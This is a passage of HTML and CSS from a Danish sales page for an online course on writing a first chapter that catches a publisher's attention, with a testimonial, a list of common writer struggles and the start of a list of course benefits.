    #block-1631704545986 .block {
      
      
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1631704545986 {
      text-align: center;
    }
  }
</style>


<div kjb-settings-id="sections_1628503581718_blocks_1631704545986_settings_width"
  id="block-1631704545986"
  class="
  block-type--text
  text-left
  col-5
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<p><span>"</span><strong><em>Tusind tak for et fedt kursus<span> </span></em></strong><span>🙂</span><em> </em><em>Så kribler det i fingrene for at dykke ned i manus igen.</em><span>" — Sarah.</span></p>

  </div>
</div>

        
      </div>
    </div>
  </div>
</div>
</div><div id="section-1599151021090" data-section-id="1599151021090"><style>
  
  #section-1599151021090 .section {
    background-color: #fff9f3;
  }
  #section-1599151021090 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1599151021090 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  #section-1599151021090 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1599151021090 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1599151021090 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1599151021090 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
    #section-1599151021090 .row {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
</style>

<div kjb-settings-id="sections_1599151021090_settings_background_color"
  class="section
  
  
  background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <style>
  
  #block-1599151029088 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1599151029088.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1599151029088.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1599151029088 .block {
    border: 4px none black;
    border-radius: 4px;
    
      background-color: #ffffff;
      padding: 20px;
    
    
    
      
      
        padding: 30px;
      
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1599151029088 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 50px;
      margin-left: 0px;
    }
    #block-1599151029088.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1599151029088.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1599151029088 .block {
      
        padding: 30px;
      
      
      
        
        
          padding: 30px;
        
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1599151029088 {
      text-align: center;
    }
  }
</style>


  <div class="block-break"></div>

<div kjb-settings-id="sections_1599151021090_blocks_1599151029088_settings_width"
  id="block-1599151029088"
  class="
  block-type--text
  text-center
  col-6
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-medium
    background-light"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h3><span style="color: #000000;">Har du svært ved at komme videre med din historie efter første kapitel?</span></h3>
<p><span style="color: #000000;">På dette onlinekursus lærer du, <strong>hvordan du fanger forlæggeren i den allerførste sætning. </strong></span><span style="color: #000000;">Og ikke nok med det — du lærer også, hvordan du skriver de næste sider, så læseren bliver suget ind i handlingen, og <strong>din bog bliver umulig at slippe.</strong></span></p>

    


<style>
  #block-1599151029088 .btn {
    border-color: #156064;
    border-radius: 4px;
    color: ;
    background-color: #156064;
  }
  #block-1599151029088 .btn-outline {
    color: #156064 !important;
    background: transparent;
  }
  
    
      #block-1599151029088 .btn {
        color: #fff;
      }
    
  
</style>

<a class="btn btn-medium btn-solid btn-auto background-dark" href="/resource_redirect/offers/qNEkuxoF"   target="_blank" rel="noopener"  kjb-settings-id="sections_1599151021090_blocks_1599151029088_settings_btn_background_color">
  Lad mig komme i gang >>
</a>
  
  </div>
</div>

  <div class="block-break"></div>

        
          <style>
  
  #block-1628507774220 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1628507774220.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1628507774220.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1628507774220 .block {
    border: 4px none black;
    border-radius: 4px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1628507774220 {
      margin-top: 50px;
      margin-right: 0px;
      margin-bottom: 50px;
      margin-left: 0px;
    }
    #block-1628507774220.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1628507774220.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1628507774220 .block {
      
      
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1628507774220 {
      text-align: center;
    }
  }
</style>


  <div class="block-break"></div>

<div kjb-settings-id="sections_1599151021090_blocks_1628507774220_settings_width"
  id="block-1628507774220"
  class="
  block-type--text
  text-center
  col-11
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h3>Genkender du det ...</h3>

  </div>
</div>

  <div class="block-break"></div>

        
          <style>
  
  #block-1599558755585 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1599558755585.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1599558755585.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1599558755585 .block {
    border: 2px none black;
    border-radius: 4px;
    
      background-color: #ffffff;
      padding: 20px;
    
    
    
      
      
        padding: 30px;
      
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1599558755585 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1599558755585.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1599558755585.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1599558755585 .block {
      
        padding: 30px;
      
      
      
        
        
          padding: 30px;
        
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1599558755585 {
      text-align: center;
    }
  }
</style>


<div kjb-settings-id="sections_1599151021090_blocks_1599558755585_settings_width"
  id="block-1599558755585"
  class="
  block-type--feature
  text-center
  col-4
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-large
    background-light"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1599558755585 .feature__image {
    width: 50px;
    border-radius: 4px;
  }
</style>

<div class="feature">
  
  <div class="feature__text" kjb-settings-id="sections_1599151021090_blocks_1599558755585_settings_text">
    <p><strong>At du går i stå med at skrive,</strong> når du blot er få kapitler inde i din roman, og du får lyst til at begynde på noget andet?</p>
  </div>
  
</div>
  </div>
</div>

        
          <style>
  
  #block-1599558802168 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1599558802168.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1599558802168.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1599558802168 .block {
    border: 2px none black;
    border-radius: 4px;
    
      background-color: #ffffff;
      padding: 20px;
    
    
    
      
      
        padding: 30px;
      
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1599558802168 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1599558802168.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1599558802168.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1599558802168 .block {
      
        padding: 30px;
      
      
      
        
        
          padding: 30px;
        
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1599558802168 {
      text-align: center;
    }
  }
</style>


<div kjb-settings-id="sections_1599151021090_blocks_1599558802168_settings_width"
  id="block-1599558802168"
  class="
  block-type--feature
  text-center
  col-4
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-large
    background-light"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1599558802168 .feature__image {
    width: 50px;
    border-radius: 4px;
  }
</style>

<div class="feature">
  
  <div class="feature__text" kjb-settings-id="sections_1599151021090_blocks_1599558802168_settings_text">
    <p>At din historie først bliver god efter nogle kapitler, men du ved ikke, <strong>hvordan du skal gøre begyndelsen bedre?</strong></p>
  </div>
  
</div>
  </div>
</div>

        
          <style>
  
  #block-1599558784156 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1599558784156.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1599558784156.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1599558784156 .block {
    border: 2px none black;
    border-radius: 4px;
    
      background-color: #ffffff;
      padding: 20px;
    
    
    
      
      
        padding: 30px;
      
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1599558784156 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1599558784156.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1599558784156.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1599558784156 .block {
      
        padding: 30px;
      
      
      
        
        
          padding: 30px;
        
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1599558784156 {
      text-align: center;
    }
  }
</style>


<div kjb-settings-id="sections_1599151021090_blocks_1599558784156_settings_width"
  id="block-1599558784156"
  class="
  block-type--feature
  text-center
  col-4
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-large
    background-light"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1599558784156 .feature__image {
    width: 50px;
    border-radius: 4px;
  }
</style>

<div class="feature">
  
  <div class="feature__text" kjb-settings-id="sections_1599151021090_blocks_1599558784156_settings_text">
    <p>At du har sendt et manuskript ind til et forlag, men du fik et afslag, og det føles som om, <strong>de ikke har læst det hele?</strong></p>
  </div>
  
</div>
  </div>
</div>

        
          <style>
  
  #block-1707382244206 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1707382244206.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1707382244206.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1707382244206 .block {
    border: 4px none black;
    border-radius: 4px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1707382244206 {
      margin-top: 50px;
      margin-right: 0px;
      margin-bottom: 50px;
      margin-left: 0px;
    }
    #block-1707382244206.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1707382244206.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1707382244206 .block {
      
      
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1707382244206 {
      text-align: center;
    }
  }
</style>


  <div class="block-break"></div>

<div kjb-settings-id="sections_1599151021090_blocks_1707382244206_settings_width"
  id="block-1707382244206"
  class="
  block-type--text
  text-center
  col-11
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h3>Så har du måske også oplevet ...</h3>

  </div>
</div>

  <div class="block-break"></div>

        
          <style>
  
  #block-1707382260542 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1707382260542.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1707382260542.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1707382260542 .block {
    border: 2px none black;
    border-radius: 4px;
    
      background-color: #ffffff;
      padding: 20px;
    
    
    
      
      
        padding: 30px;
      
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1707382260542 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1707382260542.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1707382260542.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1707382260542 .block {
      
        padding: 30px;
      
      
      
        
        
          padding: 30px;
        
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1707382260542 {
      text-align: center;
    }
  }
</style>


<div kjb-settings-id="sections_1599151021090_blocks_1707382260542_settings_width"
  id="block-1707382260542"
  class="
  block-type--feature
  text-center
  col-4
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-large
    background-light"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1707382260542 .feature__image {
    width: 50px;
    border-radius: 4px;
  }
</style>

<div class="feature">
  
  <div class="feature__text" kjb-settings-id="sections_1599151021090_blocks_1707382260542_settings_text">
    <p><strong>At du har svært ved at mærke, hvordan din hovedperson føler og tænker,</strong> <br />og det bringer dig i tvivl, om du overhovedet kan skrive?</p>
  </div>
  
</div>
  </div>
</div>

        
          <style>
  
  #block-1707382422836 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1707382422836.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1707382422836.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1707382422836 .block {
    border: 2px none black;
    border-radius: 4px;
    
      background-color: #ffffff;
      padding: 20px;
    
    
    
      
      
        padding: 30px;
      
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1707382422836 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1707382422836.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1707382422836.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1707382422836 .block {
      
        padding: 30px;
      
      
      
        
        
          padding: 30px;
        
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1707382422836 {
      text-align: center;
    }
  }
</style>


<div kjb-settings-id="sections_1599151021090_blocks_1707382422836_settings_width"
  id="block-1707382422836"
  class="
  block-type--feature
  text-center
  col-4
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-large
    background-light"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1707382422836 .feature__image {
    width: 50px;
    border-radius: 4px;
  }
</style>

<div class="feature">
  
  <div class="feature__text" kjb-settings-id="sections_1599151021090_blocks_1707382422836_settings_text">
    <p><strong>At du har svært ved se for dig, hvor det hele foregår,</strong> og det føles som om du famler i blinde, og at ordene ikke vil komme, når du skal lave en beskrivelse?</p>
  </div>
  
</div>
  </div>
</div>

        
      </div>
    </div>
  </div>
</div>
</div><div id="section-1599152508231" data-section-id="1599152508231"><style>
  
  #section-1599152508231 .section {
    background-color: #ffffff;
  }
  #section-1599152508231 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1599152508231 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  #section-1599152508231 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1599152508231 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1599152508231 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1599152508231 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>

<div kjb-settings-id="sections_1599152508231_settings_background_color"
  class="section
  
  
  background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <style>
  
    #block-1599152514981 { padding: 0; }
  
  #block-1599152514981 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1599152514981.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1599152514981.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1599152514981 .block {
    border: 5px none black;
    border-radius: 4px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1599152514981 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1599152514981.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1599152514981.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1599152514981 .block {
      
      
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1599152514981 {
      text-align: center;
    }
  }
</style>


<div kjb-settings-id="sections_1599152508231_blocks_1599152514981_settings_width"
  id="block-1599152514981"
  class="
  block-type--text
  text-center
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2>Hvis du kender det, så har jeg en god og en dårlig nyhed</h2>

  </div>
</div>

        
      </div>
    </div>
  </div>
</div>
</div><div id="section-1599569687556" data-section-id="1599569687556"><style>
  
  #section-1599569687556 .section {
    background-color: #ffffff;
  }
  #section-1599569687556 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1599569687556 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  #section-1599569687556 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1599569687556 .sizer {
      padding-top: 0px;
      padding-bottom: 100px;
    }
    #section-1599569687556 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1599569687556 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>

<div kjb-settings-id="sections_1599569687556_settings_background_color"
  class="section
  
  
  background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-start justify-content-around">
        
          <style>
  
  #block-1599569687556_2 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1599569687556_2.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1599569687556_2.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1599569687556_2 .block {
    border: 2px none #000000;
    border-radius: 4px;
    
      background-color: #ec6778;
      padding: 20px;
    
    
    
      
      
        padding: 30px;
      
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1599569687556_2 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 50px;
      margin-left: 0px;
    }
    #block-1599569687556_2.block-type--blog .block {
      padding: 0;
      
        padding-top: 50px;
      
      
      
        padding-bottom: 50px;
      
      
    }
    #block-1599569687556_2.block-type--offer .block {
      padding: 0;
      
        padding-top: 50px;
      
      
      
        padding-bottom: 50px;
      
      
    }
    #block-1599569687556_2 .block {
      
        padding: 30px;
      
      
      
        
        
          padding: 30px;
        
      
      
        padding-top: 50px;
      
      
      
        padding-bottom: 50px;
      
      
    }
}
  @media (max-width: 767px) {
    #block-1599569687556_2 {
      text-align: center;
    }
  }
</style>


<div kjb-settings-id="sections_1599569687556_blocks_1599569687556_2_settings_width"
  id="block-1599569687556_2"
  class="
  block-type--feature
  text-left
  col-6
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-large
    background-light"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1599569687556_2 .feature__image {
    width: 150px;
    border-radius: 4px;
  }
</style>

<div class="feature">
  
  <div class="feature__text" kjb-settings-id="sections_1599569687556_blocks_1599569687556_2_settings_text">
    <h3><span style="color: #ffffff;">Den dårlige nyhed først:</span></h3>
<p><span style="color: #ffffff;">Du gør det forkerte i dit første kapitel. Og det hjælper det ikke, at bogen kommer ordentligt i gang længere inde.</span></p>
<p><span style="color: #ffffff;">Hvorfor?</span></p>
<p><span style="color: #ffffff;">Fordi forlæggere sjældent læser mere end 10 sider af en debutant, hvis manuskriptet ikke fænger fra start, så det hjælper ikke at bogen 'efterhånden kommer i gang.'</span></p>
  </div>
  
</div>
  </div>
</div>

        
          <style>
  
  #block-1599569687556_6 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1599569687556_6.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1599569687556_6.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1599569687556_6 .block {
    border: 2px none #000000;
    border-radius: 4px;
    
      background-color: #4bbabb;
      padding: 20px;
    
    
    
      
      
        padding: 30px;
      
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1599569687556_6 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1599569687556_6.block-type--blog .block {
      padding: 0;
      
        padding-top: 50px;
      
      
      
        padding-bottom: 50px;
      
      
    }
    #block-1599569687556_6.block-type--offer .block {
      padding: 0;
      
        padding-top: 50px;
      
      
      
        padding-bottom: 50px;
      
      
    }
    #block-1599569687556_6 .block {
      
        padding: 30px;
      
      
      
        
        
          padding: 30px;
        
      
      
        padding-top: 50px;
      
      
      
        padding-bottom: 50px;
      
      
    }
}
  @media (max-width: 767px) {
    #block-1599569687556_6 {
      text-align: center;
    }
  }
</style>


<div kjb-settings-id="sections_1599569687556_blocks_1599569687556_6_settings_width"
  id="block-1599569687556_6"
  class="
  block-type--feature
  text-left
  col-6
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-large
    background-light"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1599569687556_6 .feature__image {
    width: 50px;
    border-radius: 4px;
  }
</style>

<div class="feature">
  
  <div class="feature__text" kjb-settings-id="sections_1599569687556_blocks_1599569687556_6_settings_text">
    <h3><span style="color: #ffffff;">Den gode nyhed er:</span></h3>
<p><span style="color: #ffffff;">Det kan læres (og metoden til at forvandle dit første kapitel er lettere end du lige nu tror). </span></p>
<p><span style="color: #ffffff;">På dette kursus viser jeg dig med eksempler, hvor mange forfatterspirer laver fejl, og hvad man skal gøre i stedet. Og du får indsigter og teknikker, du kan bruge i alle dine kommende bøger.</span></p>
<p> </p>
  </div>
  
</div>
  </div>
</div>

        
      </div>
    </div>
  </div>
</div>
</div><div id="section-1599153830373" data-section-id="1599153830373"><style>
  
  #section-1599153830373 .section {
    background-color: #c1dbda;
  }
  #section-1599153830373 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1599153830373 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  #section-1599153830373 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1599153830373 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1599153830373 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1599153830373 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>

<div kjb-settings-id="sections_1599153830373_settings_background_color"
  class="section
  
  
  background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-start justify-content-center">
        
          <style>
  
  #block-1599153859945 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1599153859945.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1599153859945.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1599153859945 .block {
    border: 4px none black;
    border-radius: 4px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1599153859945 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 50px;
      margin-left: 0px;
    }
    #block-1599153859945.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1599153859945.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1599153859945 .block {
      
      
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1599153859945 {
      text-align: center;
    }
  }
</style>


  <div class="block-break"></div>

<div kjb-settings-id="sections_1599153830373_blocks_1599153859945_settings_width"
  id="block-1599153859945"
  class="
  block-type--text
  text-center
  col-7
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2>Så hvad gør 'Fang Forlæggeren med et Fantastisk Første Kapitel' dig i stand til <br />(inden dagen er omme)?</h2>

  </div>
</div>

  <div class="block-break"></div>

        
          <style>
  
  #block-1599153888640 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1599153888640.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1599153888640.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1599153888640 .block {
    border: 0px solid black;
    border-radius: 4px;
    
      background-color: #ffffff;
      padding: 20px;
    
    
      padding: 30px;
    
    
      
      
        padding: 30px;
      
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1599153888640 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1599153888640.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1599153888640.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1599153888640 .block {
      
        padding: 30px;
      
      
        padding: 30px;
      
      
        
        
          padding: 30px;
        
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1599153888640 {
      text-align: center;
    }
  }
</style>


<div kjb-settings-id="sections_1599153830373_blocks_1599153888640_settings_width"
  id="block-1599153888640"
  class="
  block-type--feature
  text-center
  col-4
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-medium
    background-light"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1599153888640 .feature__image {
    width: 150px;
    border-radius: 4px;
  }
</style>

<div class="feature">
  
    
      <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2156391520/settings_images/5474e71-6f2-d70-b7b-ab68f62ff_1.png" kjb-settings-id="sections_1599153830373_blocks_1599153888640_settings_image" alt="" />
    
  
  <div class="feature__text" kjb-settings-id="sections_1599153830373_blocks_1599153888640_settings_text">
    <h1><strong>1</strong></h1>
<p><span style="font-weight: 400;"><strong>At skrive en fængende åbningslinje</strong>, <br />der suger læseren ind i handlingen og giver en uimodståelig lyst til at læse videre.</span></p>
  </div>
  
</div>
  </div>
</div>

        
          <style>
  
  #block-1599153905252 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1599153905252.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1599153905252.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1599153905252 .block {
    border: 2px none black;
    border-radius: 4px;
    
      background-color: #ffffff;
      padding: 20px;
    
    
    
      
      
        padding: 30px;
      
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1599153905252 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 50px;
      margin-left: 0px;
    }
    #block-1599153905252.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1599153905252.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1599153905252 .block {
      
        padding: 30px;
      
      
      
        
        
          padding: 30px;
        
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1599153905252 {
      text-align: center;
    }
  }
</style>


<div kjb-settings-id="sections_1599153830373_blocks_1599153905252_settings_width"
  id="block-1599153905252"
  class="
  block-type--feature
  text-center
  col-4
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
